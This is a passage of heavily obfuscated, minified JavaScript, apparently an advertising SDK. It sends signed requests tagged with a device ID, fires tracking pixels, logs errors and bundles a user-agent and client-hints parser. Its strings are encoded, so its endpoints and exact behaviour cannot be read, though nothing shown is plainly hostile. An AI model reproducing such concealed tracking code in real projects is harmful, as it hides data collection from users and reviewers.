0x1a+0x5*0x65+-0x1*0x213:_0x566241=_0x2bdc11[_0x21720b('0x314','tAr1')+_0x21720b('0x784','hL7Y')+'gnature'](_0xb7f55f),(_0x405d19=getDeviceId())&&'null'!==_0x405d19||window[_0x21720b('0x9c2','VbsY')][_0x21720b('0x569','$Ljj')+'nt'](_0x21720b('0x951','#arN')+_0x21720b('0x99','B*s9'),{'deviceId':_0x405d19,'data':JSON[_0x21720b('0x9b6','KJyg')+'y'](_0xb7f55f)}),_0x110cc7=Math[_0x21720b('0x24f','zDX]')](Date[_0x21720b('0xabb','7TAB')]()/(0xca8*-0x1+-0x25bc+0x364c)),(_0x23ef8d=new XMLHttpRequest())[_0x21720b('0x262','hL7Y')](_0x21720b('0x39','#X%l'),_0xecd380,_0x4cbe84),_0x23ef8d[_0x21720b('0x237','KxHo')+_0x21720b('0x271','6$sS')](_0x21720b('0x6c8','KJyg')+_0x21720b('0x2b1','kGSf'),_0x1b3e6b),_0x23ef8d[_0x21720b('0xaa9','D9L@')+_0x21720b('0x8e8','YB#[')]('FF-ID',_0x405d19),_0x23ef8d[_0x21720b('0x555','#ET*')+_0x21720b('0x39f','GkGw')](_0x21720b('0xaff','gqLo')+_0x21720b('0x74f','4S))'),_0x110cc7),_0x23ef8d[_0x21720b('0x925','#X%l')+_0x21720b('0x788','7TAB')](_0x21720b('0x764','SVna')+_0x21720b('0xaea','FEF%'),_0x566241),_0x23ef8d[_0x21720b('0x4e2','FEF%')+'tatechan'+'ge']=function(){var _0x45e125=_0x21720b;if(0x25*0x3a+-0x7*0x1db+-0xa9*-0x7===_0x23ef8d[_0x45e125('0x9a','J^Jm')+'te']){if(-0x1daf+-0x457+-0xc6*-0x2d<=_0x23ef8d['status']&&_0x23ef8d['status']<-0x1110+0x1b98+-0x95c*0x1){var _0x12ca82=_0x23ef8d[_0x45e125('0x99f','X0@w')+_0x45e125('0x84a',')**j')+'r'](_0x45e125('0x95e','J))A')+_0x45e125('0xa41','B*s9'))||'';try{_0x12ca82['includes'](_0x518453[_0x45e125('0x160','B*s9')])?_0x4f9326(JSON[_0x45e125('0x1fa','Kjj3')](_0x23ef8d[_0x45e125('0x4b8','#X%l')+_0x45e125('0x71a','4S))')])):_0x12ca82[_0x45e125('0x34','J^Jm')](_0x518453[_0x45e125('0xab9','Us%%')])?_0x4f9326(_0x23ef8d[_0x45e125('0x368','NlZ7')+_0x45e125('0x6c4','zrUn')]):_0x4f9326(_0x23ef8d[_0x45e125('0x8cf','[CPF')]);}catch(_0xa81fa5){window[_0x45e125('0x884','#Y*k')][_0x45e125('0xf2','u]Ai')+'nt'](_0x45e125('0x66','B*s9'),_0x45e125('0x648','7TAB')+'10',{'url':encodeURIComponent(_0xecd380),'reqId':_0xb7f55f['reqId']}),_0x37fc5c(_0x3d2a7f[_0x45e125('0x4d5','FEF%')+_0x45e125('0x7ea','GrUE')]);}}else _0x37fc5c(_0x3d2a7f[_0x45e125('0x118','KJyg')+'RK']);}},_0x23ef8d[_0x21720b('0x96b','3]o#')]=function(){var _0x3b385a=_0x21720b;_0x37fc5c(_0x3d2a7f[_0x3b385a('0x96c','D9L@')+'RK']);},_0x405d19=_0x21720b('0x4df','3saQ')===_0x21190f(_0xb7f55f)&&_0x1b3e6b[_0x21720b('0x194','u]Ai')](_0x518453[_0x21720b('0x57f','#X%l')])?JSON[_0x21720b('0x568','SVna')+'y'](_0xb7f55f):_0xb7f55f,_0x23ef8d['send'](_0x405d19);case-0x1d6f+-0x3*-0x42f+-0x189*-0xb:return _0x4c0939['a'](0x1d*-0x75+-0x5be+0x1301);}},_0x2b6b81);});var _0x4aaa95,_0x3950f2=function(){var _0x1c0d87=this,_0x324bf8=arguments;return new Promise(function(_0x59cfe0,_0x14f9c8){var _0x12a5a6=_0x4aaa95['apply'](_0x1c0d87,_0x324bf8);function _0x2ab4cb(_0x32c24c){_0x36c6be(_0x12a5a6,_0x59cfe0,_0x14f9c8,_0x2ab4cb,_0x8564a9,'next',_0x32c24c);}function _0x8564a9(_0x55c7aa){_0x36c6be(_0x12a5a6,_0x59cfe0,_0x14f9c8,_0x2ab4cb,_0x8564a9,'throw',_0x55c7aa);}_0x2ab4cb(void(0x21d*-0xa+0xa00+0x72*0x19));});};return function(_0x69e61d,_0x3ca5ee){var _0x286260=a0_0x4484;return _0x3950f2[_0x286260('0x3ff','ox18')](this,arguments);};})());},'get':function(_0x450520,_0x3cf5b1){var _0x44f4a0=this,_0x28960d=!(-0x14d*0xc+-0x131a+-0x3*-0xb93<arguments['length']&&void(0x5*-0x6c9+-0x252b+0x71c*0xa)!==arguments[0x8f3+0x1bfc+-0x22*0x116])||arguments[0x22f5+-0x1438+-0xeba];return new Promise(function(_0x418478,_0x2fab77){var _0x447e5a=a0_0x4484,_0x3867b4=new XMLHttpRequest();_0x450520=_0x44f4a0[_0x447e5a('0x93b','SVna')+'om'](_0x450520,_0x3cf5b1),_0x3867b4['open'](_0x447e5a('0x86b','#UA9'),_0x450520,_0x28960d),_0x3867b4[_0x447e5a('0x685','F*%S')+_0x447e5a('0x91','#arN')](_0x447e5a('0x20','0]FF')+_0x447e5a('0x90c','i$8v'),_0x518453),_0x3867b4[_0x447e5a('0x416','VbsY')+'tatechan'+'ge']=function(){var _0x26686c=_0x447e5a;if(0x13c1+0x1efd+-0x32ba===_0x3867b4[_0x26686c('0xa95','zDX]')+'te']){if(-0x11b1+-0x1ad*-0x1+0x10cc<=_0x3867b4[_0x26686c('0x9e','7TAB')]&&_0x3867b4[_0x26686c('0xacf','X0@w')]<-0x1206+-0x9*0x3f1+0x36ab){var _0x373ef2=_0x3867b4['getRespo'+_0x26686c('0x195','QcjR')+'r'](_0x26686c('0x11f','zDX]')+_0x26686c('0x308','4S))'))||'';try{_0x373ef2[_0x26686c('0xd2','QcjR')](_0x518453['JSON'])?_0x418478(JSON[_0x26686c('0x46c','F*%S')](_0x3867b4[_0x26686c('0x6a6','u]Ai')+_0x26686c('0xa16','0]FF')])):_0x373ef2[_0x26686c('0x288','3saQ')](_0x518453[_0x26686c('0x142','zrUn')])?_0x418478(_0x3867b4[_0x26686c('0x1f4','Us%%')+_0x26686c('0x42c','#arN')]):_0x418478(_0x3867b4['response']);}catch(_0x36cdfb){_0x2fab77(_0x3d2a7f[_0x26686c('0x9f3','QcjR')+_0x26686c('0x9b5','#arN')]);}}else _0x2fab77(_0x3d2a7f[_0x26686c('0x1eb','SVna')+'RK']);}},_0x3867b4[_0x447e5a('0x6ad','4S))')]=function(){var _0x2dbd09=_0x447e5a;_0x2fab77(_0x3d2a7f[_0x2dbd09('0xaf2','Zf*8')+'RK']);},_0x3867b4['send']();});},'generateSHA256Signature':function(_0x3f63f7){var _0x1ef5f1=_0x148f83,_0x23ad9f=Math[_0x1ef5f1('0x5ce','QcjR')](Date[_0x1ef5f1('0x13e','[CPF')]()/(0x6a*-0x16+0xe2a+-0x126)),_0x23ad9f=_0x1ef5f1('0x611','#Y*k')[_0x1ef5f1('0xb1f','kGSf')](_0x23ad9f,'_')[_0x1ef5f1('0xa5e','#UA9')](_0x1ef5f1('0x89e','u]Ai')+_0x1ef5f1('0x606','KxHo')),_0x23ad9f=MD5(_0x23ad9f)[_0x1ef5f1('0x72b','[CPF')+'ase']()[_0x1ef5f1('0x5e0','zDX]')]();return''[_0x1ef5f1('0x4d','XDFd')](0x43d+0x9ca+-0x3*0x360,':')[_0x1ef5f1('0x6d3','gqLo')](_0x23ad9f);},'jsonToFrom':function(_0x42aa16,_0x191bab){var _0x411cc4=_0x148f83;return _0x191bab&&_0x411cc4('0x8f4','GrUE')===_0x21190f(_0x191bab)&&(_0x191bab=Object[_0x411cc4('0x26','0rjz')](_0x191bab)[_0x411cc4('0xb16','0rjz')](function(_0x52c7f9){var _0x40eecf=_0x411cc4,_0x52c7f9=_0x32db03(_0x52c7f9,0x1eb0+0x235d*-0x1+0x1*0x4af),_0x5a5d8e=_0x52c7f9[-0x1db*-0x1+0x5fd*-0x1+-0x1*-0x422],_0x52c7f9=_0x52c7f9[0x1fdd+0x85*-0x45+0x3fd*0x1];return''[_0x40eecf('0x9dc','X0@w')](encodeURIComponent(_0x5a5d8e),'=')[_0x40eecf('0x373','imIU')](encodeURIComponent(_0x52c7f9));})['join']('&'))?''[_0x411cc4('0x658','0]FF')](_0x42aa16,'?')[_0x411cc4('0x93','ox18')](_0x191bab):_0x42aa16;}},window[_0x148f83('0x520','NlZ7')]=_0x33e3a0,window[_0x148f83('0x133','0]FF')+_0x148f83('0x13c','J))A')]=function(_0x40a2ba,_0x44f0f0){var _0x357978=_0x148f83,_0xc06d1e,_0x63d4c4;_0x40a2ba&&_0x357978('0x292','QpP%')==typeof _0x40a2ba?window[_0x357978('0xd9','#UA9')]?fetch(_0x40a2ba,{'method':_0x357978('0x6e2','0]FF'),'keepalive':!(0x1*0x25b1+-0x6e8+-0x3*0xa43),'mode':_0x357978('0x327','QcjR'),'cache':_0x357978('0x15a','hL7Y'),'redirect':_0x357978('0x5ad','zrUn')})[_0x357978('0xaee','zrUn')](function(){var _0x9ccd21=_0x357978;null!=_0x44f0f0&&_0x44f0f0({'code':0xc8,'msg':_0x9ccd21('0x61e','4S))')});})[_0x357978('0xafb','B*s9')](function(_0x13c41e){var _0x29b329=_0x357978,_0x1176d2,_0x3ac6f3;_0x2db4ec(_0x40a2ba,_0x44f0f0,0x1e2d+0x1a79+0x1*-0x38a5,0x193f*0x1+-0x1659+-0x2e5*0x1),null!=(_0x1176d2=window[_0x29b329('0xb19','[CPF')])&&null!=(_0x3ac6f3=_0x1176d2[_0x29b329('0x91c','FEF%')+'nt'])&&_0x3ac6f3[_0x29b329('0x482','3saQ')](_0x1176d2,_0x29b329('0xb12','Us%%')+_0x29b329('0xb22','0rjz')+'or',{'url':_0x40a2ba,'error':String(_0x13c41e)});}):(_0x2db4ec(_0x40a2ba,_0x44f0f0,-0x38*0x22+0x1*0x213b+-0x19ca,0x1422+-0x251e+0x10fd),null!=(_0xc06d1e=window['track'])&&null!=(_0x63d4c4=_0xc06d1e[_0x357978('0x34a','0rjz')+'nt'])&&_0x63d4c4[_0x357978('0x843','Us%%')](_0xc06d1e,_0x357978('0x952','#ET*')+'y_image_'+_0x357978('0x7eb','QcjR'),{'url':_0x40a2ba})):null!=_0x44f0f0&&_0x44f0f0({'code':0x190,'msg':_0x357978('0x842','KxHo')});},window['ErrorCod'+'es']=_0x3d2a7f,window[_0x148f83('0x91f','zrUn')]={'FEED':0x1,'SPLASH':0x2,'REWARD_VIDEO':0x3,'INSERT':0x4,'BANNER':0x5};},function(_0x41cbeb,_0xd906a0,_0x23f8a6){var _0x1163b5=a0_0x4484;_0x23f8a6['r'](_0xd906a0),function(_0xfc9917){var _0x476117=a0_0x4484,_0x2b54fa,_0x55e929,_0x6b68be,_0x2c3731,_0x488e39,_0x567076,_0x3ebbb5,_0x20b6bb,_0x33802c,_0x5e458c,_0x22a59c,_0x3b2ca7,_0x4b8347,_0x5886e0,_0x25628e,_0x4cd307,_0x3a6a2b,_0x4ff4e4,_0x5005fa,_0x1503df,_0x5b3a2f,_0x13609e,_0x13734f,_0x26c632,_0x5cebf9,_0x3fc8b2,_0x485d23,_0x24b501,_0x41183f,_0xf086a6,_0x4a900e,_0x3250c9,_0x4d2137,_0xe7ef10,_0x3b468d,_0x41da1f,_0x450e51,_0x9f30c9,_0x12ec47,_0x25fc59,_0x596667,_0x1cfb90,_0x3eb2f4,_0x2f4480,_0x3a65f2,_0x518232,_0x3114ce,_0x28c76f,_0x12f8e3,_0x301a93,_0x15f77f,_0x5f346c,_0x55a1cc,_0x52171f,_0x398119,_0x147f84,_0x7830f5,_0x218983,_0x443ec8,_0x126629,_0x1c52fa,_0x3bbb40,_0x16c396,_0x2313c8,_0x5e6ae7,_0x28a2d6,_0x505320,_0x2db47c,_0x488776,_0x544223,_0x3f0282,_0x279adb,_0x4d005f,_0x2524d7,_0x116430,_0x375f6a,_0x5ace5e,_0x34c0e3,_0x21b268,_0x5d2930,_0x596393,_0x1afcdd,_0x5bcfe1,_0x47d5c3,_0x20a7b3,_0x44185f,_0x24a217,_0x2a20f2,_0x2435a7,_0x35faba,_0x609197;_0x23f8a6(-0x1046+0x28+-0x2*-0x859),_0x23f8a6(-0x15db*0x1+-0x1*-0xfc1+0x66b),_0x23f8a6(-0xf73+-0xab0+0x1a6b),_0x23f8a6(-0x5d0+0x775+-0x184),_0x23f8a6(0x2575+0x2c2+-0x2818),_0x23f8a6(0x1b3d+-0x998+-0x37d*0x5),_0x23f8a6(-0x2*0x1c5+-0x2cd*-0xd+-0x20aa),_0x23f8a6(-0x241*0x7+0xc*0x21d+-0x959),_0x23f8a6(0x1620+0x1ac9+-0x30d0),_0x23f8a6(0x6*0x94+-0xd1*-0x25+-0x2190),_0x23f8a6(-0x8*-0x498+0x1c2+-0x2672),_0x23f8a6(0x22ce+-0x9e6+-0x8*0x319);function _0x3628bb(_0x26097f){var _0x31fc61=a0_0x4484;return(_0x3628bb=_0x31fc61('0x505','gqLo')==typeof Symbol&&_0x31fc61('0x408',')**j')==typeof Symbol[_0x31fc61('0x99e','J))A')]?function(_0x51dd58){return typeof _0x51dd58;}:function(_0x37159e){var _0x2a8ace=_0x31fc61;return _0x37159e&&_0x2a8ace('0x4af','D9L@')==typeof Symbol&&_0x37159e[_0x2a8ace('0x5b9','7TAB')+'tor']===Symbol&&_0x37159e!==Symbol[_0x2a8ace('0x950','Kjj3')+'e']?_0x2a8ace('0x492','F*%S'):typeof _0x37159e;})(_0x26097f);}function _0x12c31d(_0x34f983){var _0x517e97=a0_0x4484;for(var _0x1c60e4={},_0x394021=0x3*-0x1c3+-0x1d*0xf3+0x20d0;_0x394021<_0x34f983[_0x517e97('0x483','3saQ')];_0x394021++)_0x1c60e4[_0x34f983[_0x394021][_0x517e97('0x43f','#ET*')+_0x517e97('0x432','GkGw')]()]=_0x34f983[_0x394021];return _0x1c60e4;}function _0xb9c48(_0x374467,_0x3d4547){var _0x1cfc5f=a0_0x4484;if(_0x374467=_0x374467||{},_0x34c0e3[_0x1cfc5f('0x60f','GkGw')](this,_0x3a65f2),_0x3d4547)_0x34c0e3['call'](this,[[_0xf086a6,_0x116430(_0x374467[_0x41da1f])],[_0x3250c9,_0x116430(_0x374467[_0x450e51])],[_0x5cebf9,/\?1/[_0x1cfc5f('0x4b3','3saQ')](_0x374467[_0x596667])],[_0x13734f,_0x5d2930(_0x374467[_0x1cfb90])],[_0x4d2137,_0x5d2930(_0x374467[_0x3eb2f4])],[_0xe7ef10,_0x5d2930(_0x374467[_0x2f4480])],[_0x5b3a2f,_0x5d2930(_0x374467[_0x9f30c9])],[_0x4a900e,_0x116430(_0x374467[_0x25fc59])],[_0x3b468d,_0x5d2930(_0x374467[_0x12ec47])]]);else for(var _0x1d9808 in _0x374467)this[_0x1cfc5f('0x7e2','3]o#')+_0x1cfc5f('0xabd','GrUE')](_0x1d9808)&&_0x3628bb(_0x374467[_0x1d9808])!==_0x20b6bb&&(this[_0x1d9808]=_0x374467[_0x1d9808]);}function _0x4438ea(_0x3b8093,_0x3e6563,_0x4ffc30,_0x504252){var _0x163894=a0_0x4484;return this[_0x163894('0xa51','3]o#')]=function(_0x52f8d9){var _0x30b99a=_0x163894;return _0x52f8d9?this[_0x30b99a('0xaca','4S))')]['hasOwnPr'+'operty'](_0x52f8d9)?this[_0x30b99a('0x359','hL7Y')][_0x52f8d9]:_0x55e929:this['data'];},this['set']=function(_0x221a53,_0x1a6581){var _0x1bb3e4=_0x163894;return this[_0x1bb3e4('0x89c','RtVB')][_0x221a53]=_0x1a6581,this;},this['setCH']=function(_0x56d8ba){return this['uaCH']=_0x56d8ba,this;},this[_0x163894('0x5ca','#arN')+'ature']=function(){var _0x4e0023=_0x163894;if(_0x544223&&_0x544223[_0x4e0023('0x4ac','Kjj3')+'t']==this['ua'])switch(this[_0x4e0023('0xaa8','#ET*')]){case _0x22a59c:_0x544223[_0x4e0023('0x4a0','KxHo')]&&_0x3628bb(_0x544223[_0x4e0023('0x7f1','QcjR')][_0x4e0023('0x8e2','RtVB')])==_0x3ebbb5&&this[_0x4e0023('0x4ae','zrUn')](_0x3a6a2b,'Brave');break;case _0x4b8347:!this[_0x4e0023('0x8bf','Qdzg')](_0x4ff4e4)&&_0x3f0282&&_0x3f0282[_0x5cebf9]&&this[_0x4e0023('0x9d4','3saQ')](_0x4ff4e4,_0x5cebf9),'Macintos'+'h'==this[_0x4e0023('0x357','7TAB')](_0x13734f)&&_0x544223&&_0x3628bb(_0x544223[_0x4e0023('0x43b',')**j')+'ne'])!==_0x20b6bb&&_0x544223[_0x4e0023('0x582','tAr1')+_0x4e0023('0x707','X0@w')]&&-0x3*0x7c3+0x6de+0x106d*0x1<_0x544223[_0x4e0023('0x17d','gvfn')+_0x4e0023('0x790','0rjz')]&&this[_0x4e0023('0x9d4','3saQ')](_0x13734f,'iPad')[_0x4e0023('0x318','J^Jm')](_0x4ff4e4,_0x3fc8b2);break;case _0x25628e:!this['get'](_0x3a6a2b)&&_0x3f0282&&_0x3f0282[_0x4d2137]&&this[_0x4e0023('0x1bd','[CPF')](_0x3a6a2b,_0x3f0282[_0x4d2137]);break;case _0x4cd307:var _0x5d14cd=this[_0x4e0023('0x502','gqLo')],_0x36b646=function(_0x1f5523){var _0xa47bba=_0x4e0023;return _0x5d14cd[_0x1f5523][_0xa47bba('0xec','GkGw')]()[_0xa47bba('0x904','YB#[')+_0xa47bba('0x5d9','gvfn')]()[_0xa47bba('0x7f4','GrUE')]();};this[_0x4e0023('0xa0e','i$8v')](_0x22a59c,_0x36b646(_0x22a59c))['set'](_0x3b2ca7,_0x36b646(_0x3b2ca7))[_0x4e0023('0x6f3','#ET*')](_0x4b8347,_0x36b646(_0x4b8347))[_0x4e0023('0x525','0]FF')](_0x5886e0,_0x36b646(_0x5886e0))[_0x4e0023('0x1b3','KxHo')](_0x25628e,_0x36b646(_0x25628e));}return this;},this['parseUA']=function(){var _0x4790ce=_0x163894;return this[_0x4790ce('0x9b0','0rjz')]!=_0x4cd307&&_0x1afcdd['call'](this['data'],this['ua'],this['rgxMap']),this[_0x4790ce('0x48c','ox18')]==_0x22a59c&&this[_0x4790ce('0x53','VQzq')](_0x13609e,_0x5ace5e(this[_0x4790ce('0x451','tAr1')](_0x1503df))),this;},this[_0x163894('0xa97',')**j')]=function(){var _0x56ada2=_0x163894,_0x3c606d,_0x551dd6=this[_0x56ada2('0xac8','F*%S')],_0x103759=this[_0x56ada2('0x572','u]Ai')];switch(this[_0x56ada2('0xb13','$Ljj')]){case _0x22a59c:case _0x5886e0:var _0x12d368,_0x21f3fc=_0x551dd6[_0x3250c9]||_0x551dd6[_0xf086a6];if(_0x21f3fc)for(var _0x1fd93e in _0x21f3fc){var _0x54e4f2=_0x21f3fc[_0x1fd93e][_0x56ada2('0x16f','X0@w')]||_0x21f3fc[_0x1fd93e],_0x1fd93e=_0x21f3fc[_0x1fd93e][_0x56ada2('0x7ab','SVna')];this[_0x56ada2('0x792','i$8v')]==_0x22a59c&&!/not.a.brand/i['test'](_0x54e4f2)&&(!_0x12d368||/Chrom/[_0x56ada2('0x51a','GkGw')](_0x12d368)&&_0x54e4f2!=_0x126629||_0x12d368==_0x3bbb40&&/WebView2/[_0x56ada2('0x6a0','#X%l')](_0x54e4f2))&&(_0x54e4f2=_0x5bcfe1(_0x54e4f2,_0x44185f),(_0x12d368=this[_0x56ada2('0x346','ox18')](_0x3a6a2b))&&!/Chrom/[_0x56ada2('0x93d','Us%%')](_0x12d368)&&/Chrom/['test'](_0x54e4f2)||this['set'](_0x3a6a2b,_0x54e4f2)[_0x56ada2('0x5fc','Qdzg')](_0x1503df,_0x1fd93e)[_0x56ada2('0x43a','#UA9')](_0x13609e,_0x5ace5e(_0x1fd93e)),_0x12d368=_0x54e4f2),this[_0x56ada2('0x341','KxHo')]==_0x5886e0&&_0x54e4f2==_0x126629&&this['set'](_0x1503df,_0x1fd93e);}break;case _0x3b2ca7:var _0x1d6e45=_0x551dd6[_0x5b3a2f];_0x1d6e45&&('64'==_0x551dd6[_0x3b468d]&&(_0x1d6e45+='64'),_0x1afcdd[_0x56ada2('0x60f','GkGw')](this[_0x56ada2('0x45a','FEF%')],_0x1d6e45+';',_0x103759));break;case _0x4b8347:if(_0x551dd6[_0x5cebf9]&&this[_0x56ada2('0x1ec','QpP%')](_0x4ff4e4,_0x5cebf9),_0x551dd6[_0x13734f]&&(this[_0x56ada2('0x44e','QcjR')](_0x13734f,_0x551dd6[_0x13734f]),this[_0x56ada2('0x7e3','zDX]')](_0x4ff4e4)&&this[_0x56ada2('0xa1e','[CPF')](_0x5005fa)||(_0x1afcdd[_0x56ada2('0x463','D9L@')](_0x1d6e45={},_0x56ada2('0x4d6','J))A')+'\x20'+_0x551dd6[_0x13734f]+')',_0x103759),!this[_0x56ada2('0x22','i$8v')](_0x4ff4e4)&&_0x1d6e45[_0x56ada2('0x2f4','J))A')]&&this['set'](_0x4ff4e4,_0x1d6e45[_0x56ada2('0x52e','ox18')]),!this['get'](_0x5005fa)&&_0x1d6e45[_0x56ada2('0xad1','ox18')]&&this[_0x56ada2('0x14f','NlZ7')](_0x5005fa,_0x1d6e45[_0x56ada2('0x14e','NlZ7')]))),_0x551dd6[_0x4a900e]){if(_0x56ada2('0xad7','Us%%')!=typeof _0x551dd6[_0x4a900e])for(var _0x22e952=0x1313*0x1+0xdf1*-0x1+-0x9*0x92;!_0x3c606d&&_0x22e952<_0x551dd6[_0x4a900e][_0x56ada2('0x4de','VbsY')];)_0x3c606d=_0x5bcfe1(_0x551dd6[_0x4a900e][_0x22e952++],_0x20a7b3);else _0x3c606d=_0x5bcfe1(_0x551dd6[_0x4a900e],_0x20a7b3);this['set'](_0x4ff4e4,_0x3c606d);}break;case _0x25628e:var _0x4fb23d,_0x1d6e45=_0x551dd6[_0x4d2137];_0x1d6e45&&(_0x4fb23d=_0x551dd6[_0xe7ef10],_0x1d6e45==_0x2db47c&&(_0x4fb23d=0x5ec+0x370+0x94f*-0x1<=parseInt(_0x5ace5e(_0x4fb23d),-0x8*0xa+-0xc*-0x1af+-0x1*0x13da)?'11':'10'),this['set'](_0x3a6a2b,_0x1d6e45)[_0x56ada2('0x525','0]FF')](_0x1503df,_0x4fb23d)),this[_0x56ada2('0x80','kGSf')](_0x3a6a2b)==_0x2db47c&&_0x56ada2('0x39e','GkGw')==_0x551dd6[_0x13734f]&&this['set'](_0x3a6a2b,_0x56ada2('0x3b9','kGSf'))['set'](_0x1503df,_0x55e929);break;case _0x4cd307:var _0x520d33=this[_0x56ada2('0x9c7','QcjR')],_0x1d6e45=function(_0x20dd71){var _0x3ee159=_0x56ada2;return _0x520d33[_0x20dd71][_0x3ee159('0x997','i$8v')]()[_0x3ee159('0x473','[CPF')](_0x551dd6)[_0x3ee159('0x20f','YB#[')]()[_0x3ee159('0x930','VQzq')]();};this[_0x56ada2('0xa9e','SVna')](_0x22a59c,_0x1d6e45(_0x22a59c))[_0x56ada2('0x241','3]o#')](_0x3b2ca7,_0x1d6e45(_0x3b2ca7))[_0x56ada2('0x5fc','Qdzg')](_0x4b8347,_0x1d6e45(_0x4b8347))['set'](_0x5886e0,_0x1d6e45(_0x5886e0))['set'](_0x25628e,_0x1d6e45(_0x25628e));}return this;},_0x34c0e3[_0x163894('0xb00','KxHo')](this,[['itemType',_0x3b8093],['ua',_0x3e6563],['uaCH',_0x504252],[_0x163894('0xb3a','Zf*8'),_0x4ffc30],[_0x163894('0x154','YB#['),_0x2435a7(this,_0x3b8093)]]),this;}function _0x487d5b(_0x521260,_0x14b213,_0x2d2ad3){var _0x5c4f23=a0_0x4484,_0x599df6,_0x5066fa,_0x38f0dd,_0x3d76b3,_0x57ca28;return _0x3628bb(_0x521260)===_0x33802c?(_0x14b213=_0x4d005f(_0x521260,!(-0x297+-0x1*-0xb89+0x1ca*-0x5))?(_0x3628bb(_0x14b213)===_0x33802c&&(_0x2d2ad3=_0x14b213),_0x521260):(_0x2d2ad3=_0x521260,_0x55e929),_0x521260=_0x55e929):_0x3628bb(_0x521260)!==_0x5e458c||_0x4d005f(_0x14b213,!(-0x37*-0x34+0x2e*0x43+0x2*-0xb9b))||(_0x2d2ad3=_0x14b213,_0x14b213=_0x55e929),_0x2d2ad3&&_0x3628bb(_0x2d2ad3['append'])===_0x3ebbb5&&(_0x599df6={},_0x2d2ad3['forEach'](function(_0x48a76d,_0x51e97d){_0x599df6[_0x51e97d]=_0x48a76d;}),_0x2d2ad3=_0x599df6),this instanceof _0x487d5b?(_0x5066fa=_0x3628bb(_0x521260)===_0x5e458c?_0x521260:_0x2d2ad3&&_0x2d2ad3[_0x2c3731]?_0x2d2ad3[_0x2c3731]:_0x544223&&_0x544223[_0x5c4f23('0x896','ox18')+'t']?_0x544223[_0x5c4f23('0x58e','Us%%')+'t']:_0x488e39,_0x38f0dd=new _0xb9c48(_0x2d2ad3,!(-0x22b6+-0x291+0x2547)),_0x3d76b3=_0x14b213?((_0x2ec42d,_0x533af5)=>{var _0x465afe=_0x5c4f23,_0x202bfa,_0x5c8b81={},_0x259676=_0x533af5;if(!_0x4d005f(_0x533af5))for(var _0x2661fa in(_0x259676={},_0x533af5))for(var _0x34f82a in _0x533af5[_0x2661fa])_0x259676[_0x34f82a]=_0x533af5[_0x2661fa][_0x34f82a][_0x465afe('0x66c','KxHo')](_0x259676[_0x34f82a]||[]);for(_0x202bfa in _0x2ec42d)_0x5c8b81[_0x202bfa]=_0x259676[_0x202bfa]&&_0x259676[_0x202bfa][_0x465afe('0x4de','VbsY')]%(-0x1649+0x1d*-0x1b+0x195a)==-0x1*-0xb0b+0x13ce+-0x1ed9?_0x259676[_0x202bfa][_0x465afe('0x40b','zDX]')](_0x2ec42d[_0x202bfa]):_0x2ec42d[_0x202bfa];return _0x5c8b81;})(_0x24a217,_0x14b213):_0x24a217,_0x34c0e3['call'](this,[[_0x5c4f23('0x67e','F*%S')+'er',(_0x57ca28=function(_0x1c92e9){return _0x1c92e9==_0x4cd307?function(){var _0x33dcbc=a0_0x4484;return new _0x4438ea(_0x1c92e9,_0x5066fa,_0x3d76b3,_0x38f0dd)[_0x33dcbc('0x796','B*s9')]('ua',_0x5066fa)[_0x33dcbc('0xb8','hL7Y')](_0x22a59c,this[_0x33dcbc('0x9d2','zrUn')+'er']())[_0x33dcbc('0x30d','D9L@')](_0x3b2ca7,this['getCPU']())[_0x33dcbc('0x1ec','QpP%')](_0x4b8347,this[_0x33dcbc('0x725','QcjR')+'e']())['set'](_0x5886e0,this[_0x33dcbc('0xa8f','zrUn')+'e']())['set'](_0x25628e,this['getOS']())[_0x33dcbc('0x66f','D9L@')]();}:function(){var _0x500d31=a0_0x4484;return new _0x4438ea(_0x1c92e9,_0x5066fa,_0x3d76b3[_0x1c92e9],_0x38f0dd)['parseUA']()[_0x500d31('0x179','u]Ai')]();};})(_0x22a59c)],[_0x5c4f23('0xc0','B*s9'),_0x57ca28(_0x3b2ca7)],[_0x5c4f23('0x70a','YB#[')+'e',_0x57ca28(_0x4b8347)],[_0x5c4f23('0xbb','KJyg')+'e',_0x57ca28(_0x5886e0)],['getOS',_0x57ca28(_0x25628e)],['getResul'+'t',_0x57ca28(_0x4cd307)],[_0x5c4f23('0x35','zrUn'),function(){return _0x5066fa;}],[_0x5c4f23('0x583','B*s9'),function(_0x2f33ac){var _0x2c4adf=_0x5c4f23;return _0x2524d7(_0x2f33ac)&&(_0x5066fa=_0x2f33ac[_0x2c4adf('0x456','6$sS')]>_0x6b68be?_0x596393(_0x2f33ac,_0x6b68be):_0x2f33ac),this;}]])[_0x5c4f23('0x64a','3]o#')](_0x5066fa),this):new _0x487d5b(_0x521260,_0x14b213,_0x2d2ad3)[_0x5c4f23('0x50d','VQzq')+'t']();}_0x2b54fa='object'===(_0x476117('0xb2','X0@w')+'d'==typeof window?'undefine'+'d':_0x3628bb(window))?window:void(-0x4d7+0x2027+-0x1b50),_0x6b68be=-0x3fd+0x3*0x54b+-0x9f0,_0x2c3731=_0x476117('0x96','KxHo')+'nt',_0x488e39='',_0x567076='?',_0x3ebbb5=_0x476117('0x162','6$sS'),_0x20b6bb=_0x476117('0x5f7','XDFd')+'d',_0x33802c=_0x476117('0xa1d','J))A'),_0x5e458c=_0x476117('0x3ae','zDX]'),_0x22a59c=_0x476117('0xed','7TAB'),_0x3b2ca7='cpu',_0x4b8347=_0x476117('0x533','#UA9'),_0x5886e0='engine',_0x25628e='os',_0x4cd307=_0x476117('0xa1','J^Jm'),_0x3a6a2b=_0x476117('0x37f','u]Ai'),_0x4ff4e4=_0x476117('0xbc','Qdzg'),_0x5005fa=_0x476117('0x1ed','F*%S'),_0x1503df='version',_0x13609e=_0x476117('0x686','#UA9'),_0x26c632='console',_0x3fc8b2=_0x476117('0x326','3saQ'),_0x485d23='smarttv',_0x24b501=_0x476117('0x57c','ox18'),_0x41183f=_0x476117('0x8f0','J))A'),_0x47d5c3=_0x476117('0x8d1','gqLo'),_0x450e51=(_0x41da1f='sec-ch-u'+'a')+(_0x476117('0x2da','#X%l')+_0x476117('0x2c2','i$8v')+'st'),_0x9f30c9=_0x41da1f+'-arch',_0x12ec47=_0x41da1f+'-'+(_0x3b468d=_0x476117('0x924','gqLo')),_0x25fc59=_0x41da1f+(_0x476117('0x4b2','3]o#')+_0x476117('0xb31','tAr1')),_0x596667=_0x41da1f+'-'+(_0x5cebf9=_0x476117('0x336','J))A')),_0x1cfb90=_0x41da1f+'-'+(_0x13734f=_0x476117('0x5de','KxHo')),_0x2f4480=(_0x3eb2f4=_0x41da1f+'-'+(_0x4d2137='platform'))+_0x476117('0x3fc','0]FF'),_0x3a65f2=[